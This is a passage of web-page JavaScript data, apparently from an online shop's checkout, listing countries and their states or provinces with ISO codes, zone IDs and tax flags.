iso_code":"ES-Z","tax_behavior":"0","active":"1","idconecta":"50"},{"id_state":"403","id_country":"6","id_zone":"122","name":"\u00a0Ceuta","iso_code":"ES-CE","tax_behavior":"0","active":"1","idconecta":"51"},{"id_state":"404","id_country":"6","id_zone":"122","name":"\u00a0Melilla","iso_code":"ES-ML","tax_behavior":"0","active":"1","idconecta":"52"}]},"18":{"id":"18","name":"Sweden","iso_code":"SE","states":[]},"19":{"id":"19","name":"Switzerland","iso_code":"CH","states":[]},"203":{"id":"203","name":"Taiwan","iso_code":"TW","states":[]},"204":{"id":"204","name":"Tajikistan","iso_code":"TJ","states":[]},"206":{"id":"206","name":"Thailand","iso_code":"TH","states":[]},"210":{"id":"210","name":"Tunisia","iso_code":"TN","states":[]},"211":{"id":"211","name":"Turkey","iso_code":"TR","states":[]},"217":{"id":"217","name":"United Arab Emirates","iso_code":"AE","states":[]},"17":{"id":"17","name":"United Kingdom","iso_code":"GB","states":[]},"21":{"id":"21","name":"United States","iso_code":"US","states":[{"id_state":"1","id_country":"21","id_zone":"47","name":"AA","iso_code":"AA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"2","id_country":"21","id_zone":"47","name":"AE","iso_code":"AE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"4","id_country":"21","id_zone":"47","name":"Alabama","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"5","id_country":"21","id_zone":"47","name":"Alaska","iso_code":"AK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"3","id_country":"21","id_zone":"47","name":"AP","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"6","id_country":"21","id_zone":"47","name":"Arizona","iso_code":"AZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"7","id_country":"21","id_zone":"47","name":"Arkansas","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"8","id_country":"21","id_zone":"47","name":"California","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"9","id_country":"21","id_zone":"47","name":"Colorado","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"10","id_country":"21","id_zone":"47","name":"Connecticut","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"11","id_country":"21","id_zone":"47","name":"Delaware","iso_code":"DE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"56","id_country":"21","id_zone":"47","name":"District of Columbia","iso_code":"DC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"12","id_country":"21","id_zone":"47","name":"Florida","iso_code":"FL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"13","id_country":"21","id_zone":"47","name":"Georgia","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"14","id_country":"21","id_zone":"47","name":"Hawaii","iso_code":"HI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"15","id_country":"21","id_zone":"47","name":"Idaho","iso_code":"ID","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"16","id_country":"21","id_zone":"47","name":"Illinois","iso_code":"IL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"17","id_country":"21","id_zone":"47","name":"Indiana","iso_code":"IN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"18","id_country":"21","id_zone":"47","name":"Iowa","iso_code":"IA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"19","id_country":"21","id_zone":"47","name":"Kansas","iso_code":"KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"20","id_country":"21","id_zone":"47","name":"Kentucky","iso_code":"KY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"21","id_country":"21","id_zone":"47","name":"Louisiana","iso_code":"LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"22","id_country":"21","id_zone":"47","name":"Maine","iso_code":"ME","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"23","id_country":"21","id_zone":"47","name":"Maryland","iso_code":"MD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"24","id_country":"21","id_zone":"47","name":"Massachusetts","iso_code":"MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"25","id_country":"21","id_zone":"47","name":"Michigan","iso_code":"MI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"26","id_country":"21","id_zone":"47","name":"Minnesota","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"27","id_country":"21","id_zone":"47","name":"Mississippi","iso_code":"MS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"28","id_country":"21","id_zone":"47","name":"Missouri","iso_code":"MO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"29","id_country":"21","id_zone":"47","name":"Montana","iso_code":"MT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"30","id_country":"21","id_zone":"47","name":"Nebraska","iso_code":"NE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"31","id_country":"21","id_zone":"47","name":"Nevada","iso_code":"NV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"32","id_country":"21","id_zone":"47","name":"New Hampshire","iso_code":"NH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"33","id_country":"21","id_zone":"47","name":"New Jersey","iso_code":"NJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"34","id_country":"21","id_zone":"47","name":"New Mexico","iso_code":"NM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"35","id_country":"21","id_zone":"47","name":"New York","iso_code":"NY","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"36","id_country":"21","id_zone":"47","name":"North Carolina","iso_code":"NC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"37","id_country":"21","id_zone":"47","name":"North Dakota","iso_code":"ND","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"38","id_country":"21","id_zone":"47","name":"Ohio","iso_code":"OH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"39","id_country":"21","id_zone":"47","name":"Oklahoma","iso_code":"OK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"40","id_country":"21","id_zone":"47","name":"Oregon","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"41","id_country":"21","id_zone":"47","name":"Pennsylvania","iso_code":"PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"54","id_country":"21","id_zone":"47","name":"Puerto Rico","iso_code":"PR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"42","id_country":"21","id_zone":"47","name":"Rhode Island","iso_code":"RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"43","id_country":"21","id_zone":"47","name":"South Carolina","iso_code":"SC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"44","id_country":"21","id_zone":"47","name":"South Dakota","iso_code":"SD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"45","id_country":"21","id_zone":"47","name":"Tennessee","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"46","id_country":"21","id_zone":"47","name":"Texas","iso_code":"TX","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"55","id_country":"21","id_zone":"47","name":"US Virgin Islands","iso_code":"VI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"47","id_country":"21","id_zone":"47","name":"Utah","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"48","id_country":"21","id_zone":"47","name":"Vermont","iso_code":"VT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"49","id_country":"21","id_zone":"47","name":"Virginia","iso_code":"VA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"50","id_country":"21","id_zone":"47","name":"Washington","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"51","id_country":"21","id_zone":"47","name":"West Virginia","iso_code":"WV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"52","id_country":"21","id_zone":"47","name":"Wisconsin","iso_code":"WI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"53","id_country":"21","id_zone":"47","name":"Wyoming","iso_code":"WY","tax_behavior":"0","active":"1","idconecta":""}]},"218":{"id":"218","name":"Uruguay","iso_code":"UY","states":[]},"219":{"id":"219","name":"Uzbekistan","iso_code":"UZ","states":[]},"221":{"id":"221","name":"Venezuela","iso_code":"VE","states":[]},"222":{"id":"222","name":"Viet Nam","iso_code":"VN","states":[]},"228":{"id":"228","name":"Zambia","iso_code":"ZM","states":[]},"229":{"id":"229","name":"Zimbabwe","iso_code":"ZW","states":[]}};
        var countries_states = {"230":[],"38":[],"40":[],"41":[],"44":[{"id_state":"102","id_country":"44","id_zone":"0","name":"Buenos Aires","iso_code":"B","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"103","id_country":"44","id_zone":"0","name":"Catamarca","iso_code":"K","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"104","id_country":"44","id_zone":"0","name":"Chaco","iso_code":"H","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"105","id_country":"44","id_zone":"0","name":"Chubut","iso_code":"U","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"106","id_country":"44","id_zone":"0","name":"Ciudad de Buenos Aires","iso_code":"C","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"107","id_country":"44","id_zone":"0","name":"C\u00f3rdoba","iso_code":"X","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"108","id_country":"44","id_zone":"0","name":"Corrientes","iso_code":"W","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"109","id_country":"44","id_zone":"0","name":"Entre R\u00edos","iso_code":"E","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"110","id_country":"44","id_zone":"0","name":"Formosa","iso_code":"P","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"111","id_country":"44","id_zone":"0","name":"Jujuy","iso_code":"Y","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"112","id_country":"44","id_zone":"0","name":"La Pampa","iso_code":"L","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"113","id_country":"44","id_zone":"0","name":"La Rioja","iso_code":"F","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"114","id_country":"44","id_zone":"0","name":"Mendoza","iso_code":"M","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"115","id_country":"44","id_zone":"0","name":"Misiones","iso_code":"N","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"116","id_country":"44","id_zone":"0","name":"Neuqu\u00e9n","iso_code":"Q","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"117","id_country":"44","id_zone":"0","name":"R\u00edo Negro","iso_code":"R","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"118","id_country":"44","id_zone":"0","name":"Salta","iso_code":"A","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"119","id_country":"44","id_zone":"0","name":"San Juan","iso_code":"J","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"120","id_country":"44","id_zone":"0","name":"San Luis","iso_code":"D","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"121","id_country":"44","id_zone":"0","name":"Santa Cruz","iso_code":"Z","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"122","id_country":"44","id_zone":"0","name":"Santa Fe","iso_code":"S","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"123","id_country":"44","id_zone":"0","name":"Santiago del Estero","iso_code":"G","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"124","id_country":"44","id_zone":"0","name":"Tierra del Fuego","iso_code":"V","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"125","id_country":"44","id_zone":"0","name":"Tucum\u00e1n","iso_code":"T","tax_behavior":"0","active":"1","idconecta":""}],"45":[],"24":[{"id_state":"317","id_country":"24","id_zone":"101","name":"Australian Capital Territory","iso_code":"ACT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"318","id_country":"24","id_zone":"101","name":"New South Wales","iso_code":"NSW","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"319","id_country":"24","id_zone":"101","name":"Northern Territory","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"320","id_country":"24","id_zone":"101","name":"Queensland","iso_code":"QLD","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"321","id_country":"24","id_zone":"101","name":"South Australia","iso_code":"SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"322","id_country":"24","id_zone":"101","name":"Tasmania","iso_code":"TAS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"323","id_country":"24","id_zone":"101","name":"Victoria","iso_code":"VIC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"324","id_country":"24","id_zone":"101","name":"Western Australia","iso_code":"WA","tax_behavior":"0","active":"1","idconecta":""}],"2":[],"47":[],"49":[],"50":[],"52":[],"3":[],"54":[],"34":[],"233":[],"57":[],"58":[],"59":[],"236":[],"63":[],"64":[],"4":[{"id_state":"92","id_country":"4","id_zone":"41","name":"Alberta","iso_code":"AB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"91","id_country":"4","id_zone":"41","name":"British Columbia","iso_code":"BC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"93","id_country":"4","id_zone":"41","name":"Manitoba","iso_code":"MB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"96","id_country":"4","id_zone":"41","name":"New Brunswick","iso_code":"NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"97","id_country":"4","id_zone":"41","name":"Newfoundland and Labrador","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"99","id_country":"4","id_zone":"41","name":"Northwest Territories","iso_code":"NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"95","id_country":"4","id_zone":"41","name":"Nova Scotia","iso_code":"NS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"101","id_country":"4","id_zone":"41","name":"Nunavut","iso_code":"NU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"89","id_country":"4","id_zone":"41","name":"Ontario","iso_code":"ON","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"98","id_country":"4","id_zone":"41","name":"Prince Edward Island","iso_code":"PE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"90","id_country":"4","id_zone":"41","name":"Quebec","iso_code":"QC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"94","id_country":"4","id_zone":"41","name":"Saskatchewan","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"100","id_country":"4","id_zone":"41","name":"Yukon","iso_code":"YT","tax_behavior":"0","active":"1","idconecta":""}],"65":[],"67":[],"68":[],"5":[],"69":[],"71":[],"72":[],"73":[],"74":[],"75":[],"76":[],"16":[],"20":[],"79":[],"81":[],"82":[],"86":[],"87":[],"89":[],"7":[],"8":[],"91":[],"93":[],"1":[],"94":[],"97":[],"9":[],"96":[],"100":[],"101":[],"102":[],"22":[],"143":[],"109":[],"110":[{"id_state":"325","id_country":"110","id_zone":"86","name":"Andhra Pradesh","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"326","id_country":"110","id_zone":"86","name":"Arunachal Pradesh","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"327","id_country":"110","id_zone":"86","name":"Assam","iso_code":"AS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"328","id_country":"110","id_zone":"86","name":"Bihar","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"329","id_country":"110","id_zone":"86","name":"Chhattisgarh","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"330","id_country":"110","id_zone":"86","name":"Goa","iso_code":"GA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"331","id_country":"110","id_zone":"86","name":"Gujarat","iso_code":"GJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"332","id_country":"110","id_zone":"86","name":"Haryana","iso_code":"HR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"333","id_country":"110","id_zone":"86","name":"Himachal Pradesh","iso_code":"HP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"334","id_country":"110","id_zone":"86","name":"Jharkhand","iso_code":"JH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"335","id_country":"110","id_zone":"86","name":"Karnataka","iso_code":"KA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"336","id_country":"110","id_zone":"86","name":"Kerala","iso_code":"KL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"337","id_country":"110","id_zone":"86","name":"Madhya Pradesh","iso_code":"MP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"338","id_country":"110","id_zone":"86","name":"Maharashtra","iso_code":"MH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"339","id_country":"110","id_zone":"86","name":"Manipur","iso_code":"MN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"340","id_country":"110","id_zone":"86","name":"Meghalaya","iso_code":"ML","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"341","id_country":"110","id_zone":"86","name":"Mizoram","iso_code":"MZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"342","id_country":"110","id_zone":"86","name":"Nagaland","iso_code":"NL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"343","id_country":"110","id_zone":"86","name":"Odisha","iso_code":"OR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"344","id_country":"110","id_zone":"86","name":"Punjab","iso_code":"PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"345","id_country":"110","id_zone":"86","name":"Rajasthan","iso_code":"RJ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"346","id_country":"110","id_zone":"86","name":"Sikkim","iso_code":"SK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"347","id_country":"110","id_zone":"86","name":"Tamil Nadu","iso_code":"TN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"348","id_country":"110","id_zone":"86","name":"Telangana","iso_code":"TG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"349","id_country":"110","id_zone":"86","name":"Tripura","iso_code":"TR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"350","id_country":"110","id_zone":"86","name":"Uttar Pradesh","iso_code":"UP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"351","id_country":"110","id_zone":"86","name":"Uttarakhand","iso_code":"UT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"352","id_country":"110","id_zone":"86","name":"West Bengal","iso_code":"WB","tax_behavior":"0","active":"1","idconecta":""}],"111":[{"id_state":"236","id_country":"111","id_zone":"87","name":"Aceh","iso_code":"ID-AC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"237","id_country":"111","id_zone":"87","name":"Bali","iso_code":"ID-BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"238","id_country":"111","id_zone":"87","name":"Banten","iso_code":"ID-BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"239","id_country":"111","id_zone":"87","name":"Bengkulu","iso_code":"ID-BE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"240","id_country":"111","id_zone":"87","name":"Gorontalo","iso_code":"ID-GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"241","id_country":"111","id_zone":"87","name":"Jakarta","iso_code":"ID-JK","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"242","id_country":"111","id_zone":"87","name":"Jambi","iso_code":"ID-JA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"243","id_country":"111","id_zone":"87","name":"Jawa Barat","iso_code":"ID-JB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"244","id_country":"111","id_zone":"87","name":"Jawa Tengah","iso_code":"ID-JT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"245","id_country":"111","id_zone":"87","name":"Jawa Timur","iso_code":"ID-JI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"246","id_country":"111","id_zone":"87","name":"Kalimantan Barat","iso_code":"ID-KB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"247","id_country":"111","id_zone":"87","name":"Kalimantan Selatan","iso_code":"ID-KS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"248","id_country":"111","id_zone":"87","name":"Kalimantan Tengah","iso_code":"ID-KT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"249","id_country":"111","id_zone":"87","name":"Kalimantan Timur","iso_code":"ID-KI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"250","id_country":"111","id_zone":"87","name":"Kalimantan Utara","iso_code":"ID-KU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"251","id_country":"111","id_zone":"87","name":"Kepulauan Bangka Belitug","iso_code":"ID-BB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"252","id_country":"111","id_zone":"87","name":"Kepulauan Riau","iso_code":"ID-KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"253","id_country":"111","id_zone":"87","name":"Lampung","iso_code":"ID-LA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"254","id_country":"111","id_zone":"87","name":"Maluku","iso_code":"ID-MA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"255","id_country":"111","id_zone":"87","name":"Maluku Utara","iso_code":"ID-MU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"256","id_country":"111","id_zone":"87","name":"Nusa Tengara Barat","iso_code":"ID-NB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"257","id_country":"111","id_zone":"87","name":"Nusa Tenggara Timur","iso_code":"ID-NT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"258","id_country":"111","id_zone":"87","name":"Papua","iso_code":"ID-PA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"259","id_country":"111","id_zone":"87","name":"Papua Barat","iso_code":"ID-PB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"260","id_country":"111","id_zone":"87","name":"Riau","iso_code":"ID-RI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"261","id_country":"111","id_zone":"87","name":"Sulawesi Barat","iso_code":"ID-SR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"262","id_country":"111","id_zone":"87","name":"Sulawesi Selatan","iso_code":"ID-SN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"263","id_country":"111","id_zone":"87","name":"Sulawesi Tengah","iso_code":"ID-ST","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"264","id_country":"111","id_zone":"87","name":"Sulawesi Tenggara","iso_code":"ID-SG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"265","id_country":"111","id_zone":"87","name":"Sulawesi Utara","iso_code":"ID-SA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"266","id_country":"111","id_zone":"87","name":"Sumatera Barat","iso_code":"ID-SB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"267","id_country":"111","id_zone":"87","name":"Sumatera Selatan","iso_code":"ID-SS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"268","id_country":"111","id_zone":"87","name":"Sumatera Utara","iso_code":"ID-SU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"269","id_country":"111","id_zone":"87","name":"Yogyakarta","iso_code":"ID-YO","tax_behavior":"0","active":"1","idconecta":""}],"112":[],"113":[],"26":[],"10":[{"id_state":"126","id_country":"10","id_zone":"29","name":"Agrigento","iso_code":"AG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"127","id_country":"10","id_zone":"29","name":"Alessandria","iso_code":"AL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"128","id_country":"10","id_zone":"29","name":"Ancona","iso_code":"AN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"129","id_country":"10","id_zone":"29","name":"Aosta","iso_code":"AO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"130","id_country":"10","id_zone":"29","name":"Arezzo","iso_code":"AR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"131","id_country":"10","id_zone":"29","name":"Ascoli Piceno","iso_code":"AP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"132","id_country":"10","id_zone":"29","name":"Asti","iso_code":"AT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"133","id_country":"10","id_zone":"29","name":"Avellino","iso_code":"AV","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"134","id_country":"10","id_zone":"29","name":"Bari","iso_code":"BA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"135","id_country":"10","id_zone":"29","name":"Barletta-Andria-Trani","iso_code":"BT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"136","id_country":"10","id_zone":"29","name":"Belluno","iso_code":"BL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"137","id_country":"10","id_zone":"29","name":"Benevento","iso_code":"BN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"138","id_country":"10","id_zone":"29","name":"Bergamo","iso_code":"BG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"139","id_country":"10","id_zone":"29","name":"Biella","iso_code":"BI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"140","id_country":"10","id_zone":"29","name":"Bologna","iso_code":"BO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"141","id_country":"10","id_zone":"29","name":"Bolzano","iso_code":"BZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"142","id_country":"10","id_zone":"29","name":"Brescia","iso_code":"BS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"143","id_country":"10","id_zone":"29","name":"Brindisi","iso_code":"BR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"144","id_country":"10","id_zone":"29","name":"Cagliari","iso_code":"CA","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"145","id_country":"10","id_zone":"29","name":"Caltanissetta","iso_code":"CL","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"146","id_country":"10","id_zone":"29","name":"Campobasso","iso_code":"CB","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"147","id_country":"10","id_zone":"29","name":"Carbonia-Iglesias","iso_code":"CI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"148","id_country":"10","id_zone":"29","name":"Caserta","iso_code":"CE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"149","id_country":"10","id_zone":"29","name":"Catania","iso_code":"CT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"150","id_country":"10","id_zone":"29","name":"Catanzaro","iso_code":"CZ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"151","id_country":"10","id_zone":"29","name":"Chieti","iso_code":"CH","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"152","id_country":"10","id_zone":"29","name":"Como","iso_code":"CO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"153","id_country":"10","id_zone":"29","name":"Cosenza","iso_code":"CS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"154","id_country":"10","id_zone":"29","name":"Cremona","iso_code":"CR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"155","id_country":"10","id_zone":"29","name":"Crotone","iso_code":"KR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"156","id_country":"10","id_zone":"29","name":"Cuneo","iso_code":"CN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"157","id_country":"10","id_zone":"29","name":"Enna","iso_code":"EN","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"158","id_country":"10","id_zone":"29","name":"Fermo","iso_code":"FM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"159","id_country":"10","id_zone":"29","name":"Ferrara","iso_code":"FE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"160","id_country":"10","id_zone":"29","name":"Firenze","iso_code":"FI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"161","id_country":"10","id_zone":"29","name":"Foggia","iso_code":"FG","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"162","id_country":"10","id_zone":"29","name":"Forl\u00ec-Cesena","iso_code":"FC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"163","id_country":"10","id_zone":"29","name":"Frosinone","iso_code":"FR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"164","id_country":"10","id_zone":"29","name":"Genova","iso_code":"GE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"165","id_country":"10","id_zone":"29","name":"Gorizia","iso_code":"GO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"166","id_country":"10","id_zone":"29","name":"Grosseto","iso_code":"GR","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"167","id_country":"10","id_zone":"29","name":"Imperia","iso_code":"IM","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"168","id_country":"10","id_zone":"29","name":"Isernia","iso_code":"IS","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"169","id_country":"10","id_zone":"29","name":"L'Aquila","iso_code":"AQ","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"170","id_country":"10","id_zone":"29","name":"La Spezia","iso_code":"SP","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"171","id_country":"10","id_zone":"29","name":"Latina","iso_code":"LT","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"172","id_country":"10","id_zone":"29","name":"Lecce","iso_code":"LE","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"173","id_country":"10","id_zone":"29","name":"Lecco","iso_code":"LC","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"174","id_country":"10","id_zone":"29","name":"Livorno","iso_code":"LI","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"175","id_country":"10","id_zone":"29","name":"Lodi","iso_code":"LO","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"176","id_country":"10","id_zone":"29","name":"Lucca","iso_code":"LU","tax_behavior":"0","active":"1","idconecta":""},{"id_state":"177","id_country":"10","id_zone":"29","name":"Macerata","iso_code":"MC","tax_behavior":"0","active":"1